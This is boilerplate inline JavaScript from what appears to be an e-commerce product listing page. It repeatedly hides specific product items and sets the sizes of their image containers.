<script type="text&#x2F;javascript">    var elemx9nGwECCArray = document.querySelectorAll('li#product-item_45');
    if(elemx9nGwECCArray.length !== 'undefined'){
        elemx9nGwECCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxdb4hdoIArray = document.querySelectorAll('li#product-item_136');
    if(elemxdb4hdoIArray.length !== 'undefined'){
        elemxdb4hdoIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3HMaGYPMArray = document.querySelectorAll('li#product-item_421');
    if(elem3HMaGYPMArray.length !== 'undefined'){
        elem3HMaGYPMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW0LqxWMjArray = document.querySelectorAll('li#product-item_1806');
    if(elemW0LqxWMjArray.length !== 'undefined'){
        elemW0LqxWMjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHcPwpV77Array = document.querySelectorAll('li#product-item_2136');
    if(elemHcPwpV77Array.length !== 'undefined'){
        elemHcPwpV77Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt2edkKLeArray = document.querySelectorAll('li#product-item_100');
    if(elemt2edkKLeArray.length !== 'undefined'){
        elemt2edkKLeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBWt3I4UqArray = document.querySelectorAll('li#product-item_265');
    if(elemBWt3I4UqArray.length !== 'undefined'){
        elemBWt3I4UqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-265");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-265  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemao53LRSOArray = document.querySelectorAll('li#product-item_1761');
    if(elemao53LRSOArray.length !== 'undefined'){
        elemao53LRSOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO8ZwjpRZArray = document.querySelectorAll('li#product-item_1856');
    if(elemO8ZwjpRZArray.length !== 'undefined'){
        elemO8ZwjpRZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEz076ghbArray = document.querySelectorAll('li#product-item_53');
    if(elemEz076ghbArray.length !== 'undefined'){
        elemEz076ghbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEksc7eVFArray = document.querySelectorAll('li#product-item_138');
    if(elemEksc7eVFArray.length !== 'undefined'){
        elemEksc7eVFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdo2xoifHArray = document.querySelectorAll('li#product-item_540');
    if(elemdo2xoifHArray.length !== 'undefined'){
        elemdo2xoifHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2M7EIbEHArray = document.querySelectorAll('li#product-item_1808');
    if(elem2M7EIbEHArray.length !== 'undefined'){
        elem2M7EIbEHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIU7nShaTArray = document.querySelectorAll('li#product-item_2146');
    if(elemIU7nShaTArray.length !== 'undefined'){
        elemIU7nShaTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemozx1z5cUArray = document.querySelectorAll('li#product-item_105');
    if(elemozx1z5cUArray.length !== 'undefined'){
        elemozx1z5cUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVSXeZeCBArray = document.querySelectorAll('li#product-item_271');
    if(elemVSXeZeCBArray.length !== 'undefined'){
        elemVSXeZeCBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvIv1i3lsArray = document.querySelectorAll('li#product-item_1766');
    if(elemvIv1i3lsArray.length !== 'undefined'){
        elemvIv1i3lsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoKHUxaA1Array = document.querySelectorAll('li#product-item_1858');
    if(elemoKHUxaA1Array.length !== 'undefined'){
        elemoKHUxaA1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI8tbExotArray = document.querySelectorAll('li#product-item_56');
    if(elemI8tbExotArray.length !== 'undefined'){
        elemI8tbExotArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmGdPC3VmArray = document.querySelectorAll('li#product-item_140');
    if(elemmGdPC3VmArray.length !== 'undefined'){
        elemmGdPC3VmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSqdFlJPPArray = document.querySelectorAll('li#product-item_1115');
    if(elemSqdFlJPPArray.length !== 'undefined'){
        elemSqdFlJPPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlqqmI54BArray = document.querySelectorAll('li#product-item_1816');
    if(elemlqqmI54BArray.length !== 'undefined'){
        elemlqqmI54BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrrGT8ESmArray = document.querySelectorAll('li#product-item_114');
    if(elemrrGT8ESmArray.length !== 'undefined'){
        elemrrGT8ESmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-114");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-114  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7v3gSiNGArray = document.querySelectorAll('li#product-item_276');
    if(elem7v3gSiNGArray.length !== 'undefined'){
        elem7v3gSiNGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-276");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-276  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1TCqwAE8Array = document.querySelectorAll('li#product-item_1771');
    if(elem1TCqwAE8Array.length !== 'undefined'){
        elem1TCqwAE8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeGRlUFjRArray = document.querySelectorAll('li#product-item_1873');
    if(elemeGRlUFjRArray.length !== 'undefined'){
        elemeGRlUFjRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCMxC9ta3Array = document.querySelectorAll('li#product-item_71');
    if(elemCMxC9ta3Array.length !== 'undefined'){
        elemCMxC9ta3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnRMOdiIlArray = document.querySelectorAll('li#product-item_209');
    if(elemnRMOdiIlArray.length !== 'undefined'){
        elemnRMOdiIlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAa4kfc1kArray = document.querySelectorAll('li#product-item_1263');
    if(elemAa4kfc1kArray.length !== 'undefined'){
        elemAa4kfc1kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFxNHGHtoArray = document.querySelectorAll('li#product-item_1821');
    if(elemFxNHGHtoArray.length !== 'undefined'){
        elemFxNHGHtoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemabK4w9c2Array = document.querySelectorAll('li#product-item_119');
    if(elemabK4w9c2Array.length !== 'undefined'){
        elemabK4w9c2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMQaBc8nXArray = document.querySelectorAll('li#product-item_279');
    if(elemMQaBc8nXArray.length !== 'undefined'){
        elemMQaBc8nXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-279");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-279  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgEOyJN2zArray = document.querySelectorAll('li#product-item_1777');
    if(elemgEOyJN2zArray.length !== 'undefined'){
        elemgEOyJN2zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFYpPejstArray = document.querySelectorAll('li#product-item_1880');
    if(elemFYpPejstArray.length !== 'undefined'){
        elemFYpPejstArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9GOGToZrArray = document.querySelectorAll('li#product-item_74');
    if(elem9GOGToZrArray.length !== 'undefined'){
        elem9GOGToZrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaCQvObKVArray = document.querySelectorAll('li#product-item_230');
    if(elemaCQvObKVArray.length !== 'undefined'){
        elemaCQvObKVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyCJWI4ECArray = document.querySelectorAll('li#product-item_1341');
    if(elemyCJWI4ECArray.length !== 'undefined'){
        elemyCJWI4ECArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBSolCXrlArray = document.querySelectorAll('li#product-item_1827');
    if(elemBSolCXrlArray.length !== 'undefined'){
        elemBSolCXrlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5Du73pJTArray = document.querySelectorAll('li#product-item_121');
    if(elem5Du73pJTArray.length !== 'undefined'){
        elem5Du73pJTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkIJrqqRfArray = document.querySelectorAll('li#product-item_285');
    if(elemkIJrqqRfArray.length !== 'undefined'){
        elemkIJrqqRfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4O0yoWqfArray = document.querySelectorAll('li#product-item_1788');
    if(elem4O0yoWqfArray.length !== 'undefined'){
        elem4O0yoWqfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemum12q3jOArray = document.querySelectorAll('li#product-item_1904');
    if(elemum12q3jOArray.length !== 'undefined'){
        elemum12q3jOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4xTPUgQEArray = document.querySelectorAll('li#product-item_82');
    if(elem4xTPUgQEArray.length !== 'undefined'){
        elem4xTPUgQEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-82");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-82  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNM3sPOXSArray = document.querySelectorAll('li#product-item_237');
    if(elemNM3sPOXSArray.length !== 'undefined'){
        elemNM3sPOXSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK8dI3RzcArray = document.querySelectorAll('li#product-item_1679');
    if(elemK8dI3RzcArray.length !== 'undefined'){
        elemK8dI3RzcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo2wCwUFzArray = document.querySelectorAll('li#product-item_1837');
